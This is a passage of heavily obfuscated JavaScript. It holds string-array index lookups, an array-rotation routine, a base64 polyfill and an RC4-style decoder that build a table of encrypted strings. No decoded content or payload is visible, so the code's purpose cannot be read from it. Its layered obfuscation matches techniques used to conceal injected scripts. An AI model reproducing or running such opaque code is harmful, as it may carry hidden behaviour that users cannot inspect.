39d[559],_0x439d[560],_0x439d[561],_0x439d[562],_0x439d[563],_0x439d[564],_0x439d[565],_0x439d[566],_0x439d[567],_0x439d[568],_0x439d[569],_0x439d[570],_0x439d[571],_0x439d[572],_0x439d[573],_0x439d[574],_0x439d[575],_0x439d[576],_0x439d[577],_0x439d[578],_0x439d[579],_0x439d[580],_0x439d[581],_0x439d[582],_0x439d[583],_0x439d[584],_0x439d[585],_0x439d[586],_0x439d[587],_0x439d[588],_0x439d[589],_0x439d[590],_0x439d[591],_0x439d[592],_0x439d[593],_0x439d[594],_0x439d[595],_0x439d[596],_0x439d[597],_0x439d[598],_0x439d[599],_0x439d[600],_0x439d[601],_0x439d[602],_0x439d[603],_0x439d[604],_0x439d[605],_0x439d[606],_0x439d[607],_0x439d[608],_0x439d[609],_0x439d[610],_0x439d[611],_0x439d[612],_0x439d[613],_0x439d[614],_0x439d[615],_0x439d[616],_0x439d[617],_0x439d[618],_0x439d[619],_0x439d[620],_0x439d[621],_0x439d[622],_0x439d[623],_0x439d[624],_0x439d[625],_0x439d[626],_0x439d[627],_0x439d[628],_0x439d[629],_0x439d[630],_0x439d[631],_0x439d[632],_0x439d[633],_0x439d[634],_0x439d[635],_0x439d[636],_0x439d[637],_0x439d[638],_0x439d[639],_0x439d[640],_0x439d[641],_0x439d[642],_0x439d[643],_0x439d[644],_0x439d[645],_0x439d[646],_0x439d[647],_0x439d[648],_0x439d[649],_0x439d[650],_0x439d[651],_0x439d[652],_0x439d[653],_0x439d[654],_0x439d[655],_0x439d[656],_0x439d[657],_0x439d[658],_0x439d[659]];(function(_0xfc4ax2,_0xfc4ax3){var _0xfc4ax4=function(_0xfc4ax5){while(--_0xfc4ax5){_0xfc4ax2[_0x439d[661]](_0xfc4ax2[_0x439d[660]]())}};_0xfc4ax4(++_0xfc4ax3)}(_0x49e6,0x1e3));var _0x5eb9=function(_0xfc4ax7,_0xfc4ax8){_0xfc4ax7= _0xfc4ax7- 0x0;var _0xfc4ax9=_0x49e6[_0xfc4ax7];if(_0x5eb9[_0x439d[662]]=== undefined){(function(){var _0xfc4axa;try{var _0xfc4axb=Function(_0x439d[663]+ _0x439d[664]+ _0x439d[665]);_0xfc4axa= _0xfc4axb()}catch(_0x265b59){_0xfc4axa= window};var _0xfc4axc=_0x439d[666];_0xfc4axa[_0x439d[667]]|| (_0xfc4axa[_0x439d[667]]= function(_0xfc4axd){var _0xfc4axe=String(_0xfc4axd)[_0x439d[669]](/=+$/,_0x439d[668]);for(var _0xfc4axf=0x0,_0xfc4ax10,_0xfc4ax11,_0xfc4ax12=0x0,_0xfc4ax13=_0x439d[668];_0xfc4ax11= _0xfc4axe[_0x439d[670]](_0xfc4ax12++);~_0xfc4ax11&& (_0xfc4ax10= _0xfc4axf% 0x4?_0xfc4ax10* 0x40+ _0xfc4ax11:_0xfc4ax11,_0xfc4axf++ % 0x4)?_0xfc4ax13+= String[_0x439d[671]](0xff& _0xfc4ax10>> (-0x2* _0xfc4axf & 0x6)):0x0){_0xfc4ax11= _0xfc4axc[_0x439d[672]](_0xfc4ax11)};return _0xfc4ax13})}());var _0xfc4ax14=function(_0xfc4ax15,_0xfc4ax8){var _0xfc4ax16=[],_0xfc4ax17=0x0,_0xfc4ax18,_0xfc4ax19=_0x439d[668],_0xfc4ax1a=_0x439d[668];_0xfc4ax15= atob(_0xfc4ax15);for(var _0xfc4ax1b=0x0,_0xfc4ax1c=_0xfc4ax15[_0x439d[673]];_0xfc4ax1b< _0xfc4ax1c;_0xfc4ax1b++){_0xfc4ax1a+= _0x439d[674]+ (_0x439d[676]+ _0xfc4ax15[_0x439d[678]](_0xfc4ax1b)[_0x439d[677]](0x10))[_0x439d[675]](-0x2)};_0xfc4ax15= decodeURIComponent(_0xfc4ax1a);for(var _0xfc4ax1d=0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax1d};for(_0xfc4ax1d= 0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax8[_0x439d[678]](_0xfc4ax1d% _0xfc4ax8[_0x439d[673]]))% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18};_0xfc4ax1d= 0x0;_0xfc4ax17= 0x0;for(var _0xfc4ax1e=0x0;_0xfc4ax1e< _0xfc4ax15[_0x439d[673]];_0xfc4ax1e++){_0xfc4ax1d= (_0xfc4ax1d+ 0x1)% 0x100;_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d])% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18;_0xfc4ax19+= String[_0x439d[671]](_0xfc4ax15[_0x439d[678]](_0xfc4ax1e)^ _0xfc4ax16[(_0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax16[_0xfc4ax17])% 0x100])};return _0xfc4ax19};_0x5eb9[_0x439d[679]]= _0xfc4ax14;_0x5eb9[_0x439d[680]]= {};_0x5eb9[_0x439d[662]]=  !![]};var _0xfc4ax1f=_0x5eb9[_0x439d[680]][_0xfc4ax7];if(_0xfc4ax1f=== undefined){if(_0x5eb9[_0x439d[681]]=== undefined){_0x5eb9[_0x439d[681]]=  !![]};_0xfc4ax9= _0x5eb9[_0x439d[679]](_0xfc4ax9,_0xfc4ax8);_0x5eb9[_0x439d[680]][_0xfc4ax7]= _0xfc4ax9}else {_0xfc4ax9= _0xfc4ax1f};return _0xfc4ax9};var _$_2ad0=[_0x439d[682],_0x439d[683],_0x5eb9(_0x439d[684],_0x439d[685]),_0x5eb9(_0x439d[686],_0x439d[687]),_0x5eb9(_0x439d[688],_0x439d[689]),_0x5eb9(_0x439d[690],_0x439d[691]),_0x5eb9(_0x439d[692],_0x439d[693]),_0x439d[694],_0x5eb9(_0x439d[695],_0x439d[696]),_0x5eb9(_0x439d[697],_0x439d[687]),_0x5eb9(_0x439d[698],_0x439d[699]),_0x5eb9(_0x439d[700],_0x439d[701]),_0x5eb9(_0x439d[702],_0x439d[691]),_0x5eb9(_0x439d[703],_0x439d[704]),_0x5eb9(_0x439d[705],_0x439d[706]),_0x5eb9(_0x439d[707],_0x439d[693]),_0x5eb9(_0x439d[708],_0x439d[709]),_0x5eb9(_0x439d[710],_0x439d[701]),_0x5eb9(_0x439d[711],_0x439d[712]),_0x5eb9(_0x439d[713],_0x439d[696]),_0x5eb9(_0x439d[714],_0x439d[685]),_0x5eb9(_0x439d[715],_0x439d[716]),_0x5eb9(_0x439d[717],_0x439d[696]),_0x5eb9(_0x439d[718],_0x439d[709]),_0x5eb9(_0x439d[719],_0x439d[687]),_0x439d[720],_0x439d[721],_0x5eb9(_0x439d[722],_0x439d[723]),_0x5eb9(_0x439d[724],_0x439d[725]),_0x5eb9(_0x439d[726],_0x439d[689]),_0x5eb9(_0x439d[727],_0x439d[704]),_0x5eb9(_0x439d[728],_0x439d[729]),_0x5eb9(_0x439d[730],_0x439d[687]),_0x439d[731],_0x439d[732],_0x439d[733],_0x5eb9(_0x439d[734],_0x439d[735]),_0x5eb9(_0x439d[736],_0x439d[737]),_0x5eb9(_0x439d[738],_0x439d[739]),_0x5eb9(_0x439d[740],_0x439d[741]),_0x5eb9(_0x439d[742],_0x439d[743]),_0x5eb9(_0x439d[744],_0x439d[745]),_0x439d[746],_0x5eb9(_0x439d[747],_0x439d[748]),_0x5eb9(_0x439d[749],_0x439d[750]),_0x5eb9(_0x439d[751],_0x439d[752]),_0x5eb9(_0x439d[753],_0x439d[735]),_0x439d[754],_0x5eb9(_0x439d[755],_0x439d[756]),_0x5eb9(_0x439d[757],_0x439d[699]),_0x439d[758],_0x5eb9(_0x439d[759],_0x439d[760]),_0x5eb9(_0x439d[761],_0x439d[762]),_0x5eb9(_0x439d[763],_0x439d[735]),_0x439d[764],_0x439d[765],_0x439d[766],_0x439d[767],_0x5eb9(_0x439d[768],_0x439d[769]),_0x439d[770],_0x5eb9(_0x439d[771],_0x439d[706]),_0x5eb9(_0x439d[772],_0x439d[773]),_0x5eb9(_0x439d[774],_0x439d[704]),_0x5eb9(_0x439d[775],_0x439d[756]),_0x5eb9(_0x439d[776],_0x439d[696]),_0x5eb9(_0x439d[777],_0x439d[735]),_0x439d[778],_0x439d[779],_0x5eb9(_0x439d[780],_0x439d[781]),_0x5eb9(_0x439d[782],_0x439d[783]),_0x5eb9(_0x439d[784],_0x439d[785]),_0x5eb9(_0x439d[786],_0x439d[706]),_0x439d[787],_0x5eb9(_0x439d[788],_0x439d[789]),_0x5eb9(_0x439d[790],_0x439d[791]),_0x5eb9(_0x439d[792],_0x439d[739]),_0x5eb9(_0x439d[793],_0x439d[706]),_0x5eb9(_0x439d[794],_0x439d[785]),_0x5eb9(_0x439d[795],_0x439d[760]),_0x5eb9(_0x439d[796],_0x439d[701]),_0x439d[797],_0x5eb9(_0x439d[798],_0x439d[799]),_0x5eb9(_0x439d[800],_0x439d[729]),_0x439d[801],_0x439d[802],_0x5eb9(_0x439d[803],_0x439d[799]),_0x5eb9(_0x439d[804],_0x439d[805]),_0x5eb9(_0x439d[806],_0x439d[760]),_0x5eb9(_0x439d[807],_0x439d[735]),_0x5eb9(_0x439d[808],_0x439d[752]),_0x5eb9(_0x439d[809],_0x439d[810]),_0x439d[811],_0x439d[812],_0x439d[813],_0x5eb9(_0x439d[814],_0x439d[785]),_0x5eb9(_0x439d[815],_0x439d[685]),_0x5eb9(_0x439d[816],_0x439d[799]),_0x5eb9(_0x439d[817],_0x439d[704]),_0x5eb9(_0x439d[818],_0x439d[689]),_0x5eb9(_0x439d[819],_0x439d[752]),_0x5eb9(_0x439d[820],_0x439d[716]),_0x5eb9(_0x439d[821],_0x439d[822]),_0x5eb9(_0x439d[823],_0x439d[752]),_0x5eb9(_0x439d[824],_0x439d[745]),_0x5eb9(_0x439d[825],_0x439d[826]),_0x5eb9(_0x439d[827],_0x439d[687]),_0x439d[828],_0x5eb9(_0x439d[829],_0x439d[762]),_0x5eb9(_0x439d[830],_0x439d[691]),_0x439d[831],_0x439d[832],_0x5eb9(_0x439d[833],_0x439d[799]),_0x5eb9(_0x439d[834],_0x439d[735]),_0x5eb9(_0x439d[835],_0x439d[735]),_0x5eb9(_0x439d[836],_0x439d[725]),_0x5eb9(_0x439d[837],_0x439d[760]),_0x5eb9(_0x439d[838],_0x439d[789]),_0x5eb9(_0x439d[839],_0x439d[840]),_0x5eb9(_0x439d[841],_0x439d[741]),_0x439d[842],_0x5eb9(_0x439d[843],_0x439d[706]),_0x439d[844],_0x5eb9(_0x439d[845],_0x439d[745]),_0x5eb9(_0x439d[846],_0x439d[704]),_0x5eb9(_0x439d[847],_0x439d[840]),_0x439d[848],_0x439d[849],_0x5eb9(_0x439d[850],_0x439d[725]),_0x5eb9(_0x439d[851],_0x439d[737]),_0x5eb9(_0x439d[852],_0x439d[712]),_0x5eb9(_0x439d[853],_0x439d[854]),_0x5eb9(_0x439d[855],_0x439d[762]),_0x5eb9(_0x439d[856],_0x439d[840]),_0x5eb9(_0x439d[857],_0x439d[785]),_0x5eb9(_0x439d[858],_0x439d[799]),_0x5eb9(_0x439d[859],_0x439d[685]),_0x5eb9(_0x439d[860],_0x439d[752]),_0x5eb9(_0x439d[861],_0x439d[756]),_0x5eb9(_0x439d[862],_0x439d[863]),_0x439d[864],_0x5eb9(_0x439d[865],_0x439d[866]),_0x5eb9(_0x439d[867],_0x439d[799]),_0x5eb9(_0x439d[868],_0x439d[685]),_0x5eb9(_0x439d[869],_0x439d[866]),_0x5eb9(_0x439d[870],_0x439d[739]),_0x5eb9(_0x439d[871],_0x439d[701]),_0x5eb9(_0x439d[872],_0x439d[873]),_0x5eb9(_0x439d[874],_0x439d[875]),_0x5eb9(_0x439d[876],_0x439d[689]),_0x5eb9(_0x439d[877],_0x439d[687]),_0x5eb9(_0x439d[878],_0x439d[709]),_0x5eb9(_0x439d[879],_0x439d[762]),_0x5eb9(_0x439d[880],_0x439d[863]),_0x5eb9(_0x439d[881],_0x439d[789]),_0x439d[882],_0x5eb9(_0x439d[883],_0x439d[875]),_0x5eb9(_0x439d[884],_0x439d[696]),_0x5eb9(_0x439d[885],_0x439d[791]),_0x5eb9(_0x439d[886],_0x439d[741]),_0x5eb9(_0x439d[887],_0x439d[888]),_0x5eb9(_0x439d[889],_0x439d[696]),_0x5eb9(_0x439d[890],_0x439d[789]),_0x5eb9(_0x439d[891],_0x439d[866]),_0x5eb9(_0x439d[892],_0x439d[781]),_0x5eb9(_0x439d[893],_0x439d[810]),_0x5eb9(_0x439d[894],_0x439d[737]),_0x5eb9(_0x439d[895],_0x439d[706]),_0x5eb9(_0x439d[896],_0x439d[745]),_0x5eb9(_0x439d[897],_0x439d[750]),_0x5eb9(_0x439d[898],_0x439d[840]),_0x5eb9(_0x439d[899],_0x439d[687]),_0x5eb9(_0x439d[900],_0x439d[745]),_0x5eb9(_0x439d[901],_0x439d[863]),_0x5eb9(_0x439d[902],_0x439d[903]),_0x5eb9(_0x439d[904],_0x439d[785]),_0x439d[905],_0x5eb9(_0x439d[906],_0x439d[743]),_0x5eb9(_0x439d[907],_0x439d[903]),_0x439d[908],_0x5eb9(_0x439d[909],_0x439d[910]),_0x5eb9(_0x439d[911],_0x439d[725]),_0x5eb9(_0x439d[912],_0x439d[799]),_0x5eb9(_0x439d[913],_0x439d[762]),_0x5eb9(_0x439d[914],_0x439d[760]),_0x5eb9(_0x439d[915],_0x439d[799]),_0x5eb9(_0x439d[916],_0x439d[822]),_0x439d[917],_0x5eb9(_0x439d[918],_0x439d[739]),_0x5eb9(_0x439d[919],_0x439d[712]),_0x5eb9(_0x439d[920],_0x439d[756]),_0x439d[921],_0x439d[922],_0x5eb9(_0x439d[923],_0x439d[752]),_0x5eb9(_0x439d[924],_0x439d[750]),_0x5eb9(_0x439d[925],_0x439d[910]),_0x5eb9(_0x439d[926],_0x439d[760]),_0x5eb9(_0x439d[927],_0x439d[866]),_0x439d[928],_0x5eb9(_0x439d[929],_0x439d[725]),_0x5eb9(_0x439d[930],_0x439d[805]),_0x5eb9(_0x439d[931],_0x439d[783]),_0x439d[932],_0x5eb9(_0x439d[933],_0x439d[685]),_0x5eb9(_0x439d[934],_0x439d[706]),_0x5eb9(_0x439d[935],_0x439d[910]),_0x5eb9(_0x439d[936],_0x439d[729]),_0x5eb9(_0x439d[937],_0x439d[762]),_0x439d[938],_0x5eb9(_0x439d[939],_0x439d[760]),_0x5eb9(_0x439d[940],_0x439d[748]),_0x5eb9(_0x439d[941],_0x439d[689]),_0x5eb9(_0x439d[942],_0x439d[854]),_0x5eb9(_0x439d[943],_0x439d[910]),_0x5eb9(_0x439d[944],_0x439d[693]),_0x5eb9(_0x439d[945],_0x439d[737]),_0x5eb9(_0x439d[946],_0x439d[743]),_0x5eb9(_0x439d[947],_0x439d[743]),_0x5eb9(_0x439d[948],_0x439d[739]),_0x5eb9(_0x439d[949],_0x439d[689]),_0x5eb9(_0x439d[950],_0x439d[873]),_0x5eb9(_0x439d[951],_0x439d[712]),_0x5eb9(_0x439d[952],_0x439d[691]),_0x5eb9(_0x439d[953],_0x439d[716]),_0x5eb9(_0x439d[954],_0x439d[723]),_0x439d[955],_0x5eb9(_0x439d[956],_0x439d[866]),_0x5eb9(_0x439d[957],_0x439d[799]),_0x5eb9(_0x439d[958],_0x439d[689]),_0x5eb9(_0x439d[959],_0x439d[723]),_0x5eb9(_0x439d[960],_0x439d[875]),_0x439d[961],_0x5eb9(_0x439d[962],_0x439d[863]),_0x5eb9(_0x439d[963],_0x439d[699]),_0x5eb9(_0x439d[964],_0x439d[725]),_0x439d[965],_0x5eb9(_0x439d[966],_0x439d[863]),_0x5eb9(_0x439d[967],_0x439d[866]),_0x5eb9(_0x439d[968],_0x439d[752]),_0x439d[969],_0x5eb9(_0x439d[970],_0x439d[750]),_0x5eb9(_0x439d[971],_0x439d[769]),_0x5eb9(_0x439d[972],_0x439d[888]),_0x439d[973],_0x5eb9(_0x439d[974],_0x439d[748]),_0x439d[975],_0x439d[976],_0x5eb9(_0x439d[977],_0x439d[863]),_0x439d[978],_0x5eb9(_0x439d[979],_0x439d[735]),_0x5eb9(_0x439d[980],_0x439d[760]),_0x5eb9(_0x439d[981],_0x439d[739]),_0x5eb9(_0x439d[982],_0x439d[760]),_0x5eb9(_0x439d[983],_0x439d[696]),_0x5eb9(_0x439d[984],_0x439d[791]),_0x5eb9(_0x439d[985],_0x439d[716]),_0x5eb9(_0x439d[986],_0x439d[704]),_0x5eb9(_0x439d[987],_0x439d[729]),_0x5eb9(_0x439d[988],_0x439d[699]),_0x5eb9(_0x439d[989],_0x439d[888]),_0x5eb9(_0x439d[990],_0x439d[903]),_0x5eb9(_0x439d[991],_0x439d[737]),_0x5eb9(_0x439d[992],_0x439d[745]),_0x5eb9(_0x439d[993],_0x439d[701]),_0x5eb9(_0x439d[994],_0x439d[785]),_0x5eb9(_0x439d[995],_0x439d[888]),_0x439d[996],_0x5eb9(_0x439d[997],_0x439d[810]),_0x439d[998],_0x439d[999],_0x5eb9(_0x439d[1000],_0x439d[735]),_0x439d[1001],_0x5eb9(_0x439d[1002],_0x439d[735]),_0x5eb9(_0x439d[1003],_0x439d[699]),_0x439d[1004],_0x5eb9(_0x439d[1005],_0x439d[701]),_0x5eb9(_0x439d[1006],_0x439d[737]),_0x5eb9(_0x439d[1007],_0x439d[854]),_0x5eb9(_0x439d[1008],_0x439d[685]),_0x5eb9(_0x439d[1009],_0x439d[875]),_0x5eb9(_0x439d[1010],_0x439d[854]),_0x439d[1011],_0x5eb9(_0x439d[1012],_0x439d[826]),_0x5eb9(_0x439d[1013],_0x439d[783]),_0x5eb9(_0x439d[1014],_0x439d[701]),_0x5eb9(_0x439d[1015],_0x439d[826]),_0x5eb9(_0x439d[1016],_0x439d[888]),_0x5eb9(_0x439d[1017],_0x439d[910]),_0x5eb9(_0x439d[1018],_0x439d[709]),_0x439d[1019],_0x439d[1020],_0x5eb9(_0x439d[1021],_0x439d[709]),_0x5eb9(_0x439d[1022],_0x439d[693]),_0x5eb9(_0x439d[1023],_0x439d[701]),_0x5eb9(_0x439d[1024],_0x439d[888]),_0x5eb9(_0x439d[1025],_0x439d[822]),_0x5eb9(_0x439d[1026],_0x439d[704]),_0x5eb9(_0x439d[1027],_0x439d[706]),_0x5eb9(_0x439d[1028],_0x439d[693]),_0x5eb9(_0x439d[1029],_0x439d[706]),_0x5eb9(_0x439d[1030],_0x439d[696]),_0x5eb9(_0x439d[1031],_0x439d[691]),_0x5eb9(_0x439d[1032],_0x439d[723]),_0x5eb9(_0x439d[1033],_0x439d[737]),_0x5eb9(_0x439d[1034],_0x439d[1035]),_0x5eb9(_0x439d[1036],_0x439d[826]),_0x5eb9(_0x439d[1037],_0x439d[822]),_0x5eb9(_0x439d[1038],_0x439d[752]),_0x5eb9(_0x439d[1039],_0x439d[704]),_0x5eb9(_0x439d[1040],_0x439d[826]),_0x5eb9(_0x439d[1041],_0x439d[704]),_0x5eb9(_0x439d[1042],_0x439d[696]),_0x5eb9(_0x439d[1043],_0x439d[696]),_0x5eb9(_0x439d[1044],_0x439d[704]),_0x5eb9(_0x439d[1045],_0x439d[709]),_0x5eb9(_0x439d[1046],_0x439d[863]),_0x5eb9(_0x439d[1047],_0x439d[748]),_0x5eb9(_0x439d[1048],_0x439d[729]),_0x5eb9(_0x439d[1049],_0x439d[762]),_0x5eb9(_0x439d[1050],_0x439d[701]),_0x5eb9(_0x439d[1051],_0x439d[729]),_0x5eb9(_0x439d[1052],_0x439d[773]),_0x439d[1053],_0x439d[1054],_0x5eb9(_0x439d[1055],_0x439d[712]),_0x5eb9(_0x439d[1056],_0x439d[748]),_0x5eb9(_0x439d[1057],_0x439d[781]),_0x5eb9(_0x439d[1058],_0x439d[743]),_0x5eb9(_0x439d[1059],_0x439d[822]),_0x5eb9(_0x439d[1060],_0x439d[706]),_0x439d[665],_0x5eb9(_0x439d[1061],_0x439d[685]),_0x5eb9(_0x439d[1062],_0x439d[762]),_0x439d[668],_0x5eb9(_0x439d[1063],_0x439d[756]),_0x439d[670],_0x5eb9(_0x439d[1064],_0x439d[689]),_0x5eb9(_0x439d[1065],_0x439d[712]),_0x5eb9(_0x439d[1066],_0x439d[785]),_0x439d[674],_0x5eb9(_0x439d[1067],_0x439d[745]),_0x439d[676],_0x5eb9(_0x439d[1068],_0x439d[903]),_0x5eb9(_0x439d[1069],_0x439d[750]),_0x5eb9(_0x439d[1070],_0x439d[760]),_0x5eb9(_0x439d[1071],_0x439d[910]),_0x5eb9(_0x439d[1072],_0x439d[712]),_0x439d[684],_0x5eb9(_0x439d[1073],_0x439d[773]),_0x5eb9(_0x439d[1074],_0x439d[756]),_0x5eb9(_0x439d[1075],_0x439d[875]),_0x5eb9(_0x439d[1076],_0x439d[785]),_0x5eb9(_0x439d[1077],_0x439d[685]),_0x439d[1078],_0x5eb9(_0x439d[1079],_0x439d[903]),_0x5eb9(_0x439d[1080],_0x439d[737]),_0x439d[1081],_0x5eb9(_0x439d[1082],_0x439d[750]),_0x439d[1083],_0x439d[697],_0x439d[1084],_0x5eb9(_0x439d[1085],_0x439d[739]),_0x5eb9(_0x439d[1086],_0x439d[805]),_0x439d[1087],_0x5eb9(_0x439d[1088],_0x439d[748]),_0x5eb9(_0x439d[1089],_0x439d[762]),_0x5eb9(_0x439d[1090],_0x439d[737]),_0x5eb9(_0x439d[1091],_0x439d[750]),_0x5eb9(_0x439d[1092],_0x439d[706]),_0x5eb9(_0x439d[1093],_0x439d[866]),_0x5eb9(_0x439d[1094],_0x439d[826]),_0x439d[1095],_0x5eb9(_0x439d[1096],_0x439d[735]),_0x439d[1097],_0x5eb9(_0x439d[1098],_0x439d[687]),_0x439d[1099],_0x5eb9(_0x439d[1100],_0x439d[863]),_0x439d[1101],_0x5eb9(_0x439d[1102],_0x439d[791]),_0x439d[1103],_0x5eb9(_0x439d[1104],_0x439d[723]),_0x5eb9(_0x439d[1105],_0x439d[799]),_0x5eb9(_0x439d[1106],_0x439d[737]),_0x5eb9(_0x439d[1107],_0x439d[696]),_0x439d[1108],_0x5eb9(_0x439d[1109],_0x439d[854]),_0x5eb9(_0x439d[1110],_0x439d[910]),_0x439d[719],_0x5eb9(_0x439d[1111],_0x439d[748]),_0x5eb9(_0x439d[1112],_0x439d[875]),_0x5eb9(_0x439d[1113],_0x439d[693]),_0x5eb9(_0x439d[1114],_0x439d[701]),_0x5eb9(_0x439d[1115],_0x439d[785]),_0x5eb9(_0x439d[1116],_0x439d[699]),_0x5eb9(_0x439d[1117],_0x439d[752]),_0x5eb9(_0x439d[1118],_0x439d[866]),_0x439d[730],_0x5eb9(_0x439d[1119],_0x439d[701]),_0x5eb9(_0x439d[1120],_0x439d[750]),_0x5eb9(_0x439d[1121],_0x439d[888]),_0x5eb9(_0x439d[1122],_0x439d[826]),_0x5eb9(_0x439d[1123],_0x439d[739]),_0x5eb9(_0x439d[1124],_0x439d[735]),_0x5eb9(_0x439d[1125],_0x439d[750]),_0x5eb9(_0x439d[1126],_0x439d[737]),_0x5eb9(_0x439d[1127],_0x439d[752]),_0x5eb9(_0x439d[1128],_0x439d[752]),_0x5eb9(_0x439d[1129],_0x439d[745]),_0x5eb9(_0x439d[1130],_0x439d[840]),_0x5eb9(_0x439d[1131],_0x439d[691]),_0x5eb9(_0x439d[1132],_0x439d[822]),_0x5eb9(_0x439d[1133],_0x439d[760]),_0x5eb9(_0x439d[1134],_0x439d[739]),_0x439d[742],_0x439d[1135],_0x5eb9(_0x439d[1136],_0x439d[854]),_0x5eb9(_0x439d[1137],_0x439d[760]),_0x5eb9(_0x439d[1138],_0x439d[762]),_0x5eb9(_0x439d[1139],_0x439d[791]),_0x439d[1140],_0x5eb9(_0x439d[1141],_0x439d[729]),_0x5eb9(_0x439d[1142],_0x439d[748]),_0x5eb9(_0x439d[1143],_0x439d[791]),_0x5eb9(_0x439d[1144],_0x439d[840]),_0x5eb9(_0x439d[1145],_0x439d[693]),_0x5eb9(_0x439d[1146],_0x439d[743]),_0x5eb9(_0x439d[1147],_0x439d[739]),_0x5eb9(_0x439d[1148],_0x439d[699]),_0x5eb9(_0x439d[1149],_0x439d[854]),_0x5eb9(_0x439d[1150],_0x439d[725]),_0x439d[1151],_0x5eb9(_0x439d[1152],_0x439d[888]),_0x5eb9(_0x439d[1153],_0x439d[704]),_0x5eb9(_0x439d[1154],_0x439d[866]),_0x5eb9(_0x439d[1155],_0x439d[685]),_0x5eb9(_0x439d[1156],_0x439d[709]),_0x5eb9(_0x439d[1157],_0x439d[689]),_0x5eb9(_0x439d[1158],_0x439d[741]),_0x439d[1159],_0x5eb9(_0x439d[1160],_0x439d[799]),_0x5eb9(_0x439d[1161],_0x439d[693]),_0x5eb9(_0x439d[1162],_0x439d[910]),_0x439d[784],_0x5eb9(_0x439d[1163],_0x439d[791]),_0x439d[782],_0x5eb9(_0x439d[1164],_0x439d[785]),_0x439d[794],_0x5eb9(_0x439d[1165],_0x439d[873]),_0x5eb9(_0x439d[1166],_0x439d[791]),_0x5eb9(_0x439d[1167],_0x439d[773]),_0x439d[1168],_0x5eb9(_0x439d[1169],_0x439d[854]),_0x5eb9(_0x439d[1170],_0x439d[805]),_0x5eb9(_0x439d[1171],_0x439d[723]),_0x5eb9(_0x439d[1172],_0x439d[735]),_0x5eb9(_0x439d[1173],_0x439d[791]),_0x5eb9(_0x439d[1174],_0x439d[762]),_0x5eb9(_0x439d[1175],_0x439d[791]),_0x439d[798],_0x439d[1176],_0x5eb9(_0x439d[1177],_0x439d[716]),_0x5eb9(_0x439d[1178],_0x439d[762]),_0x5eb9(_0x439d[1179],_0x439d[826]),_0x5eb9(_0x439d[1180],_0x439d[785]),_0x5eb9(_0x439d[1181],_0x439d[822]),_0x5eb9(_0x439d[1182],_0x439d[769]),_0x5eb9(_0x439d[1183],_0x439d[716]),_0x5eb9(_0x439d[1184],_0x439d[866]),_0x439d[814],_0x439d[1185],_0x5eb9(_0x439d[1186],_0x439d[888]),_0x439d[815],_0x5eb9(_0x439d[1187],_0x439d[785]),_0x5eb9(_0x439d[1188],_0x439d[888]),_0x5eb9(_0x439d[1189],_0x439d[699]),_0x439d[819],_0x439d[1190],_0x439d[818],_0x439d[820],_0x439d[821],_0x5eb9(_0x439d[1191],_0x439d[783]),_0x439d[824],_0x5eb9(_0x439d[1192],_0x439d[706]),_0x5eb9(_0x439d[1193],_0x439d[716]),_0x439d[829],_0x5eb9(_0x439d[1194],_0x439d[716]),_0x5eb9(_0x439d[1195],_0x439d[699]),_0x5eb9(_0x439d[1196],_0x439d[873]),_0x439d[1197],_0x5eb9(_0x439d[1198],_0x439d[701]),_0x5eb9(_0x439d[1199],_0x439d[1035]),_0x439d[834],_0x5eb9(_0x439d[1200],_0x439d[737]),_0x5eb9(_0x439d[1201],_0x439d[743]),_0x5eb9(_0x439d[1202],_0x439d[866]),_0x439d[838],_0x5eb9(_0x439d[1203],_0x439d[739]),_0x5eb9(_0x439d[1204],_0x439d[875]),_0x439d[1205],_0x439d[841],_0x5eb9(_0x439d[1206],_0x439d[696]),_0x5eb9(_0x439d[1207],_0x439d[760]),_0x5eb9(_0x439d[1208],_0x439d[773]),_0x5eb9(_0x439d[1209],_0x439d[745]),_0x439d[847],_0x5eb9(_0x439d[1210],_0x439d[866]),_0x5eb9(_0x439d[1211],_0x439d[750]),_0x5eb9(_0x439d[1212],_0x439d[826]),_0x5eb9(_0x439d[1213],_0x439d[723]),_0x5eb9(_0x439d[1214],_0x439d[888]),_0x5eb9(_0x439d[1215],_0x439d[735]),_0x5eb9(_0x439d[1216],_0x439d[748]),_0x5eb9(_0x439d[1217],_0x439d[712]),_0x5eb9(_0x439d[1218],_0x439d[840]),_0x5eb9(_0x439d[1219],_0x439d[729]),_0x5eb9(_0x439d[1220],_0x439d[783]),_0x5eb9(_0x439d[1221],_0x439d[866]),_0x439d[862],_0x5eb9(_0x439d[1222],_0x439d[709]),_0x5eb9(_0x439d[1223],_0x439d[729]),_0x439d[868],_0x439d[1224],_0x5eb9(_0x439d[1225],_0x439d[691]),_0x5eb9(_0x439d[1226],_0x439d[789]),_0x5eb9(_0x439d[1227],_0x439d[789]),_0x439d[1228],_0x5eb9(_0x439d[1229],_0x439d[854]),_0x439d[876],_0x5eb9(_0x439d[1230],_0x439d[709]),_0x5eb9(_0x439d[1231],_0x439d[888]),_0x439d[877],_0x5eb9(_0x439d[1232],_0x439d[840]),_0x5eb9(_0x439d[1233],_0x439d[826]),_0x5eb9(_0x439d[1234],_0x439d[1035]),_0x5eb9(_0x439d[1235],_0x439d[737]),_0x439d[1236],_0x5eb9(_0x439d[1237],_0x439d[863]),_0x5eb9(_0x439d[1238],_0x439d[729]),_0x5eb9(_0x439d[1239],_0x439d[735]),_0x5eb9(_0x439d[1240],_0x439d[1035]),_0x5eb9(_0x439d[1241],_0x439d[854]),_0x5eb9(_0x439d[1242],_0x439d[701]),_0x5eb9(_0x439d[1243],_0x439d[903]),_0x5eb9(_0x439d[1244],_0x439d[783]),_0x5eb9(_0x439d[1245],_0x439d[723]),_0x439d[893],_0x5eb9(_0x439d[1246],_0x439d[910]),_0x5eb9(_0x439d[1247],_0x439d[687]),_0x5eb9(_0x439d[1248],_0x439d[704]),_0x439d[895],_0x5eb9(_0x439d[1249],_0x439d[685]),_0x439d[1250],_0x5eb9(_0